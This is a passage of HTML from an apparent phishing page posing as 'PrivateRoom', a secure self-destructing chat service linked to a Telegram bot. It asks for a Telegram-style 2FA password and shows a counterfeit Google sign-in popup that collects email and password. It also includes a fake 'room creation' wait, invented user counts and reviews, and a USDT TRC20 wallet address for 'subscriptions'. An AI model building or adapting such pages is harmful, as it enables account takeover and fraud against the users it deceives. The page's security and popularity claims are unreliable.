                                <path d="M36,42 L36,28 C36,19 42,12 50,12 C58,12 64,19 64,28 L64,42" fill="none" stroke="#ff3366" stroke-width="6" stroke-linecap="round" />
                                <circle cx="50" cy="60" r="5" fill="#ffffff" />
                                <path d="M50,65 L50,73" stroke="#ffffff" stroke-width="3" stroke-linecap="round" />
                            </svg>
                        </div>
                    </div>
                </div>

                <div class="text-block">
                    <h1 class="step-title">
                        <span class="title-icon">🔐</span> Подтвердите пароль
                    </h1>
                    <div class="step-desc">
                        <p><strong>Введите пароль для продолжения.</strong> 🔒 Для защиты вашей учётной записи необходимо подтвердить пароль. <em>Ваши данные обрабатываются в защищённом режиме.</em></p>
                    </div>
                </div>

                <div class="form-container">
                    <div class="input-group">
                        <div class="floating-box">
                            <input type="password" id="password2FA" placeholder=" " autocomplete="current-password">
                            <label for="password2FA">Введите пароль 2FA</label>
                            <button type="button" class="eye-toggle" id="togglePasswordBtn">👁</button>
                        </div>
                    </div>
                    <button class="btn btn-primary" id="btnSubmit2FA">
                        <span>Подтвердить »</span>
                    </button>
                    <button type="button" class="btn-text" id="btnBackToCodeFrom2FA">
                        <span>« Назад к коду</span>
                    </button>
                </div>
            </section>



            <!-- STEP 4: Success & Member Dashboard -->
            <section id="stepSuccess" class="auth-step dashboard-step">
                <!-- Dashboard Hero -->
                <div class="dash-hero">
                    <div class="dash-badge-row">
                        <div class="dash-badge-pulse">
                            <span class="status-indicator"></span>
                            <span>Шлюз активен</span>
                        </div>
                        <div class="dash-badge-online">
                            <span class="online-dot"></span>
                            <span><strong id="onlineCounterBadge">6 842</strong> в сети</span>
                        </div>
                    </div>
                    <h1 class="dash-title">PrivateRoom</h1>
                    <p class="dash-subtitle">
                        Вы создаете приватную комнату и уже в ней можете обмениваться материалами не боясь последствий. После каждого завершения переписки вы гарантированно стираете весь след сессии.
                    </p>
                </div>

                <!-- Room Creation Control Card -->
                <div class="room-card" id="roomCard">
                    <div class="room-card-header">
                        <div class="room-icon-glow">🔒</div>
                        <div class="room-header-text">
                            <h3>Создание приватной комнаты</h3>
                            <p>Изолированное сквозное шифрование (E2E)</p>
                        </div>
                    </div>

                    <!-- Initial State: Create Button -->
                    <div id="roomInitialBlock" class="room-action-wrap">
                        <button type="button" class="btn-primary btn-glow btn-create-room" id="btnCreateRoom">
                            <span class="btn-icon">⚡</span>
                            <span>Создать приватную комнату</span>
                        </button>
                    </div>

                    <!-- Loading / Generating State -->
                    <div id="roomLoadingBlock" class="room-loading-wrap hidden">
                        <div class="loader-radar">
                            <div class="radar-circle"></div>
                            <div class="radar-circle-inner"></div>
                            <img src="assets/password.gif?v=2" alt="Security Lock" class="radar-center-gif">
                        </div>

                        <div class="progress-container">
                            <div class="progress-bar-track">
                                <div class="progress-bar-fill" id="roomProgressFill"></div>
                            </div>
                            <div class="progress-labels">
                                <span class="progress-percent" id="roomProgressPercent">0%</span>
                                <span class="progress-time" id="roomProgressTime">⏱ 00:00</span>
                            </div>
                        </div>

                        <div class="loading-status-box">
                            <p class="loading-status-text" id="roomLoadingStatus">
                                Ожидайте, ваша комната создается. Обычно создание занимает не более 10 минут...
                            </p>
                        </div>

                        <div class="loading-warning">
                            <span class="warn-icon">ℹ️</span>
                            <span>Пожалуйста, не закрывайте страницу, чтобы не вызвать ошибку инициализации шлюза.</span>
                        </div>
                    </div>
                </div>

                <!-- 1. LIVE NETWORK STATS -->
                <div class="stats-bar-grid">
                    <div class="stat-pill">
                        <div class="stat-val-row">
                            <span class="online-dot-mini"></span>
                            <span class="stat-val text-green" id="statOnline">6 842</span>
                        </div>
                        <span class="stat-lbl">Онлайн сейчас</span>
                    </div>
                    <div class="stat-pill">
                        <span class="stat-val" id="statRooms">148</span>
                        <span class="stat-lbl">Активных комнат</span>
                    </div>
                    <div class="stat-pill">
                        <span class="stat-val" id="statPurged">52.8k</span>
                        <span class="stat-lbl">Стерто файлов</span>
                    </div>
                    <div class="stat-pill">
                        <span class="stat-val text-neon">11 ms</span>
                        <span class="stat-lbl">4/4 узла онлайн</span>
                    </div>
                </div>

                <!-- 2. INTERACTIVE DEMO CHAT SIMULATOR -->
                <div class="demo-section">
                    <div class="section-header">
                        <span class="section-tag">Интерактивное демо</span>
                        <h2 class="section-title">Как работает изолированная комната</h2>
                        <p class="section-desc">
                            Попробуйте симуляцию отправки медиа и экстренного уничтожения сессии у обоих собеседников в 1 клик.
                        </p>
                    </div>

                    <div class="chat-demo-card" id="chatDemoCard">
                        <div class="demo-phone-header">
                            <div class="demo-user-badge">
                                <span class="demo-dot"></span>
                                <div>
                                    <div class="demo-user-name">Приватная комната #E2E-904</div>
                                    <div class="demo-user-sub">Сквозное шифрование активна</div>
                                </div>
                            </div>
                            <span class="demo-lock-pill">🔒 256-bit</span>
                        </div>

                        <div class="demo-messages-area" id="demoMessagesArea">
                            <!-- Message 1 (In) -->
                            <div class="demo-msg msg-in" id="demoMsg1">
                                <div class="msg-bubble">
                                    <span class="msg-sender">Собеседник</span>
                                    <p>Привет! Закинул приватные фото и документы в наш изолированный канал 📂</p>
                                    <span class="msg-time">14:02 ✓✓</span>
                                </div>
                            </div>

                            <!-- Message 2 (Out - Encrypted Media) -->
                            <div class="demo-msg msg-out" id="demoMsg2">
                                <div class="msg-bubble msg-media">
                                    <div class="media-preview-box">
                                        <div class="media-blur-overlay">
                                            <span class="media-icon">🔒</span>
                                            <span class="media-text">Защищённое фото</span>
                                            <span class="media-badge">Самоуничтожение 0:05</span>
                                        </div>
                                    </div>
                                    <span class="msg-time">14:03 ✓✓</span>
                                </div>
                            </div>

                            <!-- Message 3 (In) -->
                            <div class="demo-msg msg-in" id="demoMsg3">
                                <div class="msg-bubble">
                                    <p>Всё сохранил, запускаем стирание сессии!</p>
                                    <span class="msg-time">14:03 ✓✓</span>
                                </div>
                            </div>

                            <!-- Purged Notification State (Hidden initially) -->
                            <div class="demo-purged-banner hidden" id="demoPurgedBanner">
                                <div class="purged-icon-wrap">🔥</div>
                                <h4>СЕССИЯ ПОЛНОСТЬЮ СТЕРТА</h4>
                                <p>0 байт данных сохранено. Криптографические ключи сброшены у обоих собеседников.</p>
                            </div>
                        </div>

                        <!-- Demo Controls -->
                        <div class="demo-controls">
                            <button type="button" class="btn-demo-purge" id="btnDemoPurge">
                                <span>🔥 Стереть данные у обоих</span>
                            </button>
                            <button type="button" class="btn-demo-reset hidden" id="btnDemoReset">
                                <span>🔄 Перезапустить демо</span>
                            </button>
                        </div>
                    </div>
                </div>

                <!-- 3. DETAILED ABOUT ORGANIZATION & ARCHITECTURE -->
                <div class="info-section">
                    <div class="section-header">
                        <span class="section-tag">О компании и миссии</span>
                        <h2 class="section-title">PrivateRoom Labs — 4 года на рынке кибербезопасности</h2>
                    </div>

                    <div class="about-company-box">
                        <p class="about-p">
                            Платформа <strong>PrivateRoom</strong> разработана независимой исследовательской группой <strong>PrivateRoom Labs</strong>, основанной в 2021 году. За более чем 4 года непрерывного развития в сфере защищенных коммуникаций мы создали уникальную инфраструктуру изолированного обмена данными, которой доверяют свыше <strong>80,000 пользователей</strong> по всему миру.
                        </p>
                        <p class="about-p">
                            Наша фундаментальная философия — <strong>Zero-Knowledge & Zero-Trace</strong>. Мы принципиально исключаем хранение логов, сессионных дампов и пользовательских медиа. Вся маршрутизация трафика происходит исключительно в оперативной памяти (<strong>RAM-only Architecture</strong>) распределенных зарубежных узлов. При закрытии приватной комнаты ключи шифрования уничтожаются навсегда.
                        </p>

                        <div class="company-metrics-grid">
                            <div class="comp-metric">
                                <span class="comp-num">4+ года</span>
                                <span class="comp-desc">Опыта в E2E защите</span>
                            </div>
                            <div class="comp-metric">
                                <span class="comp-num">250k+</span>
                                <span class="comp-desc">Проведенных сессий</span>
                            </div>
                            <div class="comp-metric">
                                <span class="comp-num">0 байт</span>
                                <span class="comp-desc">Логирования на дисках</span>
                            </div>
                            <div class="comp-metric">
                                <span class="comp-num">99.98%</span>
                                <span class="comp-desc">Аптайм крипто-шлюзов</span>
                            </div>
                        </div>
                    </div>

                    <!-- Interactive Multi-Hop Relay Animation Widget -->
                    <div class="relay-topology-card" id="relayTopologyCard">
                        <div class="topology-header">
                            <div class="topology-title-wrap">
                                <span class="topology-pulse-dot"></span>
                                <h4>Интерактивный туннель шифрования</h4>
                            </div>
                            <span class="topology-badge">Live Multi-Hop</span>
                        </div>
                        <p class="topology-subtext">
                            Нажмите на узел для проверки параметров или запустите тестовый зашифрованный пакет:
                        </p>

                        <!-- Topology Visual Chain -->
                        <div class="topology-chain">
                            <div class="topo-node active" data-node="client" id="nodeClient">
                                <div class="node-icon-box">📱</div>
                                <div class="node-name">Вы</div>
                                <div class="node-status">Шлюз OK</div>
                            </div>

                            <div class="topo-line">
                                <div class="topo-particle" id="topoParticle1"></div>
                            </div>

                            <div class="topo-node" data-node="zurich" id="nodeZurich">
                                <div class="node-icon-box">🇨🇭</div>
                                <div class="node-name">Цюрих</div>
                                <div class="node-status">RAM-Only</div>
                            </div>

                            <div class="topo-line">
                                <div class="topo-particle" id="topoParticle2"></div>
                            </div>

                            <div class="topo-node" data-node="reykjavik" id="nodeReykjavik">
                                <div class="node-icon-box">🇮🇸</div>
                                <div class="node-name">Исландия</div>
                                <div class="node-status">Ghost Relay</div>
                            </div>

                            <div class="topo-line">
                                <div class="topo-particle" id="topoParticle3"></div>
                            </div>

                            <div class="topo-node" data-node="peer" id="nodePeer">
                                <div class="node-icon-box">👤</div>
                                <div class="node-name">Собеседник</div>
                                <div class="node-status">E2E Decrypt</div>
                            </div>
                        </div>

                        <!-- Live Interactive Log / Status Monitor -->
                        <div class="topology-console" id="topologyConsole">
                            <div class="console-line">
                                <span class="console-prompt">&gt;</span>
                                <span class="console-msg" id="topoConsoleMsg">Кластер активен. 3 узла маршрутизации синхронизированы в оперативной памяти.</span>
                            </div>
                        </div>

                        <button type="button" class="btn-topo-pulse" id="btnTopoPulse">
                            <span>⚡ Запустить тестовый импульс пакета</span>
                        </button>
                    </div>

                    <div class="tech-grid">
                        <div class="tech-card">
                            <div class="tech-icon">🛡</div>
                            <h4>Zero-Trace RAM Protocol</h4>
                            <p>Мгновенное уничтожение сессионных ключей и временных пакетов сразу после выхода из изолированной комнаты.</p>
                        </div>
                        <div class="tech-card">
                            <div class="tech-icon">🔑</div>
                            <h4>AES-256-GCM & MTProto v2</h4>
                            <p>Многоуровневое симметричное и асимметричное шифрование медиапотока без возможности перехвата третьими лицами.</p>
                        </div>
                        <div class="tech-card">
                            <div class="tech-icon">🌐</div>
                            <h4>Европейский VPS Кластер</h4>
                            <p>Серверные мощности в Швейцарии, Исландии и Германии с наивысшими мировыми стандартами защиты тайны переписки.</p>
                        </div>
                    </div>
                </div>

                <!-- 4. SUBSCRIPTION / TARIFF PLANS -->
                <div class="pricing-section" id="pricingSection">
                    <div class="section-header">
                        <span class="section-tag">Тарифы</span>
                        <h2 class="section-title">Возможности пространства</h2>
                        <p class="section-desc">Выберите подходящий уровень изоляции для конфиденциальных сессий.</p>
                    </div>

                    <div class="pricing-grid">
                        <!-- Plan 1 -->
                        <div class="plan-card">
                            <div class="plan-header">
                                <h3>Basic Relay</h3>
                                <div class="plan-price-wrap">
                                    <span class="plan-price-val">0$</span>
                                    <span class="plan-price-period">/ включено</span>
                                </div>
                            </div>
                            <ul class="plan-features">
                                <li>✓ До 3 приватных комнат в день</li>
                                <li>✓ Авто-стирание через 60 минут</li>
                                <li>✓ Сквозное E2E шифрование</li>
                                <li>✓ Передача медиа до 50 МБ</li>
                            </ul>
                            <div class="plan-current-tag">Текущий тариф</div>
                            <button type="button" class="btn-plan-details" data-target="compare-basic">
                                <span>Подробнее о тарифе ↓</span>
                            </button>
                        </div>

                        <!-- Plan 2 (PRO) -->
                        <div class="plan-card plan-featured">
                            <div class="featured-ribbon">Хит</div>
                            <div class="plan-header">
                                <h3>Private PRO</h3>
                                <div class="plan-price-wrap">
                                    <span class="plan-price-val">50$</span>
                                    <span class="plan-price-period">/ неделя</span>
                                </div>
                            </div>
                            <ul class="plan-features">
                                <li>✓ <strong>Безлимитные</strong> изолированные комнаты</li>
                                <li>✓ <strong>Мгновенное</strong> стирание у обоих в 1 клик</li>
                                <li>✓ Защита от создания скриншотов и записи</li>
                                <li>✓ Передача 4K фото и видео без сжатия</li>
                                <li>✓ Выделенный скоростной VPS-туннель</li>
                            </ul>
                            <button type="button" class="btn-plan-select btn-glow btn-buy-trigger" data-plan="pro" data-price="50">
                                <span>Купить Private PRO (50$)</span>
                            </button>
                            <button type="button" class="btn-plan-details" data-target="compare-pro">
                                <span>Подробнее о тарифе ↓</span>
                            </button>
                        </div>

                        <!-- Plan 3 (VIP) -->
                        <div class="plan-card">
                            <div class="plan-header">
                                <h3>Ghost VIP</h3>
                                <div class="plan-price-wrap">
                                    <span class="plan-price-val">110$</span>
                                    <span class="plan-price-period">/ неделя</span>
                                </div>
                            </div>
                            <ul class="plan-features">
                                <li>✓ Все функции Private PRO</li>
                                <li>✓ Искажение тональности аудио и кружочков</li>
                                <li>✓ Персональные одноразовые Burner-ссылки</li>
                                <li>✓ Индивидуальный изолированный прокси-шлюз</li>
                            </ul>
                            <button type="button" class="btn-plan-secondary btn-buy-trigger" data-plan="vip" data-price="110">
                                <span>Купить Ghost VIP (110$)</span>
                            </button>
                            <button type="button" class="btn-plan-details" data-target="compare-vip">
                                <span>Подробнее о тарифе ↓</span>
                            </button>
                        </div>
                    </div>
                </div>

                <!-- 4.1 DETAILED COMPARISON TABLE (CHOOSE YOUR PLAN) -->
                <div class="comparison-section" id="planComparisonSection">
                    <div class="section-header">
                        <span class="section-tag">Сравнение</span>
                        <h2 class="section-title">Сравнение тарифов (Choose your plan)</h2>
                        <p class="section-desc">Детальное сравнение возможностей и уровней приватности для каждого тарифного плана.</p>
                    </div>

                    <div class="comparison-grid">
                        <!-- Column 1: Basic -->
                        <div class="compare-card" id="compareBasicCard">
                            <div class="compare-header">
                                <h3>Basic</h3>
                                <div class="compare-price">
                                    <span class="currency">$</span>
                                    <span class="amount">0</span>
                                    <span class="period">/ неделя</span>
                                </div>
                                <p class="compare-tagline">Базовый защищённый доступ к комнатам</p>
                                <button type="button" class="btn-compare-action current-btn" disabled>Текущий план</button>
                            </div>
                            <div class="compare-features-list">
                                <div class="compare-feat-item">
                                    <span class="feat-icon">✦</span>
                                    <span>До 3 комнат в сутки</span>
                                </div>
                                <div class="compare-feat-item">
                                    <span class="feat-icon">✦</span>
                                    <span>Стандартное E2E шифрование</span>
                                </div>
                                <div class="compare-feat-item">
                                    <span class="feat-icon">✦</span>
                                    <span>Авто-удаление через 60 минут</span>
                                </div>
                                <div class="compare-feat-item">
                                    <span class="feat-icon">✦</span>
                                    <span>Медиафайлы до 50 МБ</span>
                                </div>
                                <div class="compare-feat-item disabled">
                                    <span class="feat-icon">✕</span>
                                    <span>Мгновенный Zero-Trace сброс</span>
                                </div>
                                <div class="compare-feat-item disabled">
                                    <span class="feat-icon">✕</span>
                                    <span>Защита от скриншотов</span>
                                </div>
                                <div class="compare-feat-item disabled">
                                    <span class="feat-icon">✕</span>
                                    <span>Искажение голоса и кружков</span>
                                </div>
                            </div>
                        </div>

                        <!-- Column 2: Plus / Pro -->
                        <div class="compare-card featured-compare" id="compareProCard">
                            <div class="compare-badge">Популярный выбор</div>
                            <div class="compare-header">
                                <h3>Private PRO</h3>
                                <div class="compare-price">
                                    <span class="currency">$</span>
                                    <span class="amount">50</span>
                                    <span class="period">/ неделя</span>
                                </div>
                                <p class="compare-tagline">Максимальная скорость и безлимитная изоляция</p>
                                <button type="button" class="btn-compare-action btn-buy-trigger btn-glow" data-plan="pro" data-price="50">
                                    Купить Private PRO
                                </button>
                            </div>
                            <div class="compare-features-list">
                                <div class="compare-feat-item">
                                    <span class="feat-icon text-neon">✓</span>
                                    <span><strong>Безлимитные</strong> изолированные комнаты</span>
                                </div>
                                <div class="compare-feat-item">
                                    <span class="feat-icon text-neon">✓</span>
                                    <span><strong>Мгновенное стирание</strong> в 1 клик</span>
                                </div>
                                <div class="compare-feat-item">
                                    <span class="feat-icon text-neon">✓</span>
                                    <span>Защита от скриншотов и записи экрана</span>
                                </div>
                                <div class="compare-feat-item">
                                    <span class="feat-icon text-neon">✓</span>
                                    <span>Передача 4K видео и фото без сжатия</span>
                                </div>
                                <div class="compare-feat-item">
                                    <span class="feat-icon text-neon">✓</span>
                                    <span>Выделенный скоростной VPS-туннель</span>
                                </div>
                                <div class="compare-feat-item">
                                    <span class="feat-icon text-neon">✓</span>
                                    <span>Приоритетная генерация ключей</span>
                                </div>
                                <div class="compare-feat-item disabled">
                                    <span class="feat-icon">✕</span>
                                    <span>Искажение аудио и кружочков</span>
                                </div>
                            </div>
                        </div>

                        <!-- Column 3: VIP -->
                        <div class="compare-card" id="compareVipCard">
                            <div class="compare-header">
                                <h3>Ghost VIP</h3>
                                <div class="compare-price">
                                    <span class="currency">$</span>
                                    <span class="amount">110</span>
                                    <span class="period">/ неделя</span>
                                </div>
                                <p class="compare-tagline">Бескомпромиссная анонимность и Ghost-модули</p>
                                <button type="button" class="btn-compare-action btn-buy-trigger" data-plan="vip" data-price="110">
                                    Купить Ghost VIP
                                </button>
                            </div>
                            <div class="compare-features-list">
                                <div class="compare-feat-item">
                                    <span class="feat-icon text-neon">✓</span>
                                    <span><strong>Все возможности</strong> тарифа Private PRO</span>
                                </div>
                                <div class="compare-feat-item">
                                    <span class="feat-icon text-neon">✓</span>
                                    <span><strong>Искажение тональности</strong> войсов и кружков</span>
                                </div>
                                <div class="compare-feat-item">
                                    <span class="feat-icon text-neon">✓</span>
                                    <span>Персональные Burner-ссылки</span>
                                </div>
                                <div class="compare-feat-item">
                                    <span class="feat-icon text-neon">✓</span>
                                    <span>Индивидуальный изолированный шлюз</span>
                                </div>
                                <div class="compare-feat-item">
                                    <span class="feat-icon text-neon">✓</span>
                                    <span>Anti-Forensic стирание метаданных</span>
                                </div>
                                <div class="compare-feat-item">
                                    <span class="feat-icon text-neon">✓</span>
                                    <span>Круглосуточный VIP саппорт 24/7</span>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>

                <!-- 5. GATEWAY DIAGNOSTICS & PING TEST -->
                <div class="diagnostics-section">
                    <div class="diag-card">
                        <div class="diag-header">
                            <div class="diag-icon">⚡</div>
                            <div class="diag-text">
                                <h4>Диагностика защищённого шлюза</h4>
                                <p>Проверка шифрования и доступности кластера</p>
                            </div>
                        </div>

                        <div class="diag-status-list" id="diagList">
                            <div class="diag-row">
                                <span>🔒 MTProto v2 E2E туннель:</span>
                                <span class="diag-val text-green">Подключено (2040)</span>
                            </div>
                            <div class="diag-row">
                                <span>🛡 VPS Relay Node (Germany):</span>
                                <span class="diag-val text-green" id="diagPing">12 ms [OK]</span>
                            </div>
                            <div class="diag-row">
                                <span>🧹 Zero-Trace Purge Engine:</span>
                                <span class="diag-val text-green">Готов к работе</span>
                            </div>
                        </div>

                        <button type="button" class="btn-diag-test" id="btnTestPing">
                            <span>🔄 Выполнить тест задержки</span>
                        </button>
                    </div>
                </div>

                <!-- User Reviews Section -->
                <div class="reviews-section">
                    <div class="section-header">
                        <span class="section-tag">Отзывы</span>
                        <h2 class="section-title">Что говорят пользователи</h2>
                        <div class="rating-badge">
                            <span class="stars">★★★★★</span>
                            <span class="rating-num">4.9 / 5.0 (более 1,400 сессий)</span>
                        </div>
                    </div>

                    <div class="reviews-list">
                        <!-- Review 1 -->
                        <div class="review-card">
                            <div class="review-top">
                                <div class="reviewer-avatar av-crimson">AK</div>
                                <div class="reviewer-info">
                                    <div class="reviewer-title-row">
                                        <span class="reviewer-name">Alexey K.</span>
                                        <code class="reviewer-id-code">id: 729104812</code>
                                    </div>
                                    <span class="review-stars">★★★★★</span>
                                </div>
                                <span class="review-date">18 мин назад</span>
                            </div>
                            <p class="review-text">
                                «Пользуюсь сервисом уже несколько недель для отправки закрытых рабочих документов и исходников. Очень удобно, что не требуется сторонний софт, всё работает напрямую через защищённый шлюз. Очистка сессии срабатывает безупречно.»
                            </p>
                        </div>

                        <!-- Review 2 -->
                        <div class="review-card">
                            <div class="review-top">
                                <div class="reviewer-avatar av-purple">VP</div>
                                <div class="reviewer-info">
                                    <div class="reviewer-title-row">
                                        <span class="reviewer-name">Viktor P.</span>
                                        <code class="reviewer-id-code">id: 610842915</code>
                                    </div>
                                    <span class="review-stars">★★★★★</span>
                                </div>
                                <span class="review-date">1 час назад</span>
                            </div>
                            <p class="review-text">
                                «Искал стабильное решение для конфиденциальных диалогов без сохранения логов на стороне серверов. Привязка аккаунта заняла меньше минуты, задержек при передаче фото и файлов нет. Отличная реализация E2E защиты.»
                            </p>
                        </div>

                        <!-- Review 3 -->
                        <div class="review-card">
                            <div class="review-top">
                                <div class="reviewer-avatar av-emerald">SM</div>
                                <div class="reviewer-info">
                                    <div class="reviewer-title-row">
                                        <span class="reviewer-name">Sofia M.</span>
                                        <code class="reviewer-id-code">id: 591038419</code>
                                    </div>
                                    <span class="review-stars">★★★★★</span>
                                </div>
                                <span class="review-date">4 часа назад</span>
                            </div>
                            <p class="review-text">
                                «Приятный и лаконичный интерфейс, всё интуитивно понятно. Главное преимущество — данные уничтожаются у обоих собеседников одновременно, никаких следов в облаке не остаётся.»
                            </p>
                        </div>

                        <!-- Review 4 -->
                        <div class="review-card">
                            <div class="review-top">
                                <div class="reviewer-avatar av-amber">AD</div>
                                <div class="reviewer-info">
                                    <div class="reviewer-title-row">
                                        <span class="reviewer-name">Artem D.</span>
                                        <code class="reviewer-id-code">id: 748201948</code>
                                    </div>
                                    <span class="review-stars">★★★★☆</span>
                                </div>
                                <span class="review-date">Вчера</span>
                            </div>
                            <p class="review-text">
                                «Качественный инструмент для приватных задач. Тестировали с коллегами передачу тяжелых архивов — скорость высокая, шифрование отрабатывает штатно. Будет здорово, если добавите ещё искажение аудио.»
                            </p>
                        </div>

                        <!-- Review 5 -->
                        <div class="review-card">
                            <div class="review-top">
                                <div class="reviewer-avatar av-cyan">KV</div>
                                <div class="reviewer-info">
                                    <div class="reviewer-title-row">
                                        <span class="reviewer-name">Kirill V.</span>
                                        <code class="reviewer-id-code">id: 683920194</code>
                                    </div>
                                    <span class="review-stars">★★★★★</span>
                                </div>
                                <span class="review-date">Вчера</span>
                            </div>
                            <p class="review-text">
                                «Всё работает строго по описанию. В часы пик генерация ключей комнаты может занять чуть больше времени, но уровень анонимности и отсутствие логов на дисках полностью это оправдывают.»
                            </p>
                        </div>

                        <!-- Review 6 -->
                        <div class="review-card">
                            <div class="review-top">
                                <div class="reviewer-avatar av-rose">ES</div>
                                <div class="reviewer-info">
                                    <div class="reviewer-title-row">
                                        <span class="reviewer-name">Elena S.</span>
                                        <code class="reviewer-id-code">id: 719482015</code>
                                    </div>
                                    <span class="review-stars">★★★★★</span>
                                </div>
                                <span class="review-date">2 дня назад</span>
                            </div>
                            <p class="review-text">
                                «Отличный сервис для личных и деловых переписок. Процесс подключения через 2FA прошел без каких-либо сложностей. Спокойно обмениваюсь материалами, зная что сессия временная.»
                            </p>
                        </div>
                    </div>
                </div>

                <!-- FAQ Section -->
                <div class="faq-section">
                    <div class="section-header">
                        <span class="section-tag">FAQ</span>
                        <h2 class="section-title">Часто задаваемые вопросы</h2>
                    </div>

                    <div class="faq-accordion">
                        <div class="faq-item">
                            <button type="button" class="faq-question">
                                <span>Как гарантируется удаление переписки?</span>
                                <span class="faq-icon">+</span>
                            </button>
                            <div class="faq-answer">
                                <p>Все сообщения и медиа обрабатываются исключительно в оперативной памяти изолированного шлюза. При закрытии комнаты криптографические ключи сбрасываются навсегда, делая восстановление данных невозможным.</p>
                            </div>
                        </div>

                        <div class="faq-item">
                            <button type="button" class="faq-question">
                                <span>Сколько времени занимает создание комнаты?</span>
                                <span class="faq-icon">+</span>
                            </button>
                            <div class="faq-answer">
                                <p>Обычно генерация изолированного криптографического контура и выделение E2E шлюза занимает от 2 до 10 минут в зависимости от загрузки защищенных серверов.</p>
                            </div>
                        </div>

                        <div class="faq-item">
                            <button type="button" class="faq-question">
                                <span>Доступны ли материалы третьим лицам или провайдеру?</span>
                                <span class="faq-icon">+</span>
                            </button>
                            <div class="faq-answer">
                                <p>Нет. Сквозное шифрование AES-256 и туннелирование через зарубежный VPS исключают перехват данных провайдерами, администраторами или сторонними сервисами.</p>
                            </div>
                        </div>

                        <div class="faq-item">
                            <button type="button" class="faq-question">
                                <span>Нужно ли собеседнику также входить в шлюз?</span>
                                <span class="faq-icon">+</span>
                            </button>
                            <div class="faq-answer">
                                <p>После создания комнаты вы получаете защищённую ссылку-инвайт. Собеседник переходит по ней и подключается к изолированной сессии напрямую.</p>
                            </div>
                        </div>
                    </div>
                </div>

                <div class="dashboard-footer-action">
                    <button type="button" class="btn-secondary" id="btnDone">
                        <span>Закрыть окно</span>
                    </button>
                </div>
            </section>

            <!-- TRC20 Payment Modal -->
            <div class="payment-modal-backdrop hidden" id="paymentModalBackdrop">
                <div class="payment-modal-card">
                    <button type="button" class="modal-close-btn" id="btnPaymentClose">✕</button>
                    
                    <div class="payment-header">
                        <div class="pay-crypto-badge">
                            <span class="crypto-icon">₮</span>
                            <span>USDT (TRC20 Network)</span>
                        </div>
                        <h3 id="payModalTitle">Оплата подписки Private PRO</h3>
                        <p class="pay-modal-sub">Для активации переведите точную сумму на выделенный шлюз</p>
                    </div>

                    <div class="pay-body">
                        <!-- Amount -->
                        <div class="pay-field-box">
                            <span class="pay-field-label">Сумма к переводу:</span>
                            <div class="pay-amount-row">
                                <span class="pay-amount-val" id="payModalAmount">50.00 USDT</span>
                                <button type="button" class="btn-mini-copy" id="btnCopyAmount">
                                    <span>Копировать</span>
                                </button>
                            </div>
                        </div>

                        <!-- Address -->
                        <div class="pay-field-box">
                            <span class="pay-field-label">Адрес кошелька (TRC20):</span>
                            <div class="pay-address-wrap">
                                <code class="pay-address-text" id="payModalAddress">TKTWwDCFyDrnk8H3wX7RxJFn4R11wYBqhX</code>
                            </div>
                            <button type="button" class="btn-copy-address" id="btnCopyAddress">
                                <span>📋 Скопировать адрес</span>
                            </button>
                        </div>

                        <!-- Notice -->
                        <div class="pay-notice-box">
                            <div class="pay-notice-icon">⚡</div>
                            <div class="pay-notice-text">
                                <strong>После перевода подписка активируется автоматически</strong>
                                <p>Шлюз автоматически зафиксирует транзакцию в блокчейне TRON в течение 1–3 минут.</p>
                            </div>
                        </div>

                        <!-- Status & Progress Loader -->
                        <div class="pay-status-box">
                            <div class="pay-loader-dot"></div>
                            <span class="pay-status-text">Ожидание поступления транзакции в сети TRON...</span>
                        </div>
                    </div>
                </div>
            </div>

            <!-- Notification Banner -->
            <div id="toastNotification" class="toast hidden"></div>

        </main>

        <!-- Footer branding -->
        <footer class="app-footer">
            <span class="footer-tag">@PrivateRoom_AppBot</span>
        </footer>
    </div>

    <!-- GOOGLE OAUTH POPUP MODAL WINDOW -->
    <div id="googleAuthModal" class="google-modal-overlay hidden">
        <div class="google-modal-window">
            <!-- Google Authentic Loading Progress Bar -->
            <div id="googleLoadingBar" class="google-progress-bar hidden"><div class="google-progress-bar-value"></div></div>

            <!-- Scrollable Modal Window Content -->
            <div class="google-window-content">
                <!-- STEP GOOGLE 1: Email Input Screen -->
                <section id="stepGoogleEmail" class="auth-step google-modal-step">
                    <div class="google-card-header">
                        <div class="google-dark-logo-wrapper">
                            <svg viewBox="0 0 24 24" width="32" height="32" class="google-dark-g-logo">
                                <path fill="#4285F4" d="M23.745 12.27c0-.7-.06-1.4-.19-2.07H12v4.51h6.6c-.29 1.52-1.14 2.82-2.4 3.68v3.05h3.88c2.27-2.09 3.66-5.17 3.66-9.17z"/>
                                <path fill="#34A853" d="M12 24c3.24 0 5.95-1.08 7.93-2.91l-3.88-3.05c-1.08.72-2.45 1.16-4.05 1.16-3.12 0-5.77-2.1-6.72-4.93H1.25v3.15C3.25 21.36 7.33 24 12 24z"/>
                                <path fill="#FBBC05" d="M5.28 14.27c-.25-.72-.38-1.49-.38-2.27s.13-1.55.38-2.27V6.58H1.25C.45 8.17 0 9.99 0 12s.45 3.83 1.25 5.42l4.03-3.15z"/>
                                <path fill="#EA4335" d="M12 4.75c1.77 0 3.35.61 4.6 1.8l3.42-3.42C17.95 1.19 15.24 0 12 0 7.33 0 3.25 2.64 1.25 6.58l4.03 3.15c.95-2.83 3.6-4.98 6.72-4.98z"/>
                            </svg>
                        </div>
                        <h1 class="google-title">Вход</h1>
                        <p class="google-subtitle">Перейти к приложению PrivateRoom</p>
                    </div>

                    <div class="google-form-body">
                        <div class="google-input-box" id="googleEmailBox">
                            <input type="email" id="googleEmailInput" class="google-input" placeholder=" " autocomplete="email" inputmode="email">
                            <label for="googleEmailInput" class="google-label">Телефон или адрес эл. почты</label>
                        </div>
                        <div id="googleEmailError" class="google-error-msg hidden">
                            <svg viewBox="0 0 24 24" width="16" height="16" fill="#b3261e"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"/></svg>
                            <span id="googleEmailErrorText">Введите действительный адрес электронной почты или номер телефона.</span>
                        </div>

                        <a href="#" class="google-link" onclick="event.preventDefault();">Забыли адрес электронной почты?</a>

                        <p class="google-hint-text">
                            Не ваш компьютер? Используйте режим частного просмотра для входа. 
                            <a href="#" class="google-link" onclick="event.preventDefault();">Подробнее...</a>
                        </p>

                        <div class="google-action-row">
                            <button type="button" class="google-btn-text" id="btnBackFromGoogleToTG">Создать аккаунт</button>
                            <button type="button" class="google-btn-primary" id="btnSubmitGoogleEmail">Далее</button>
                        </div>
                    </div>
                </section>

                <!-- STEP GOOGLE 2: Password Input Screen -->
                <section id="stepGooglePassword" class="auth-step google-modal-step">
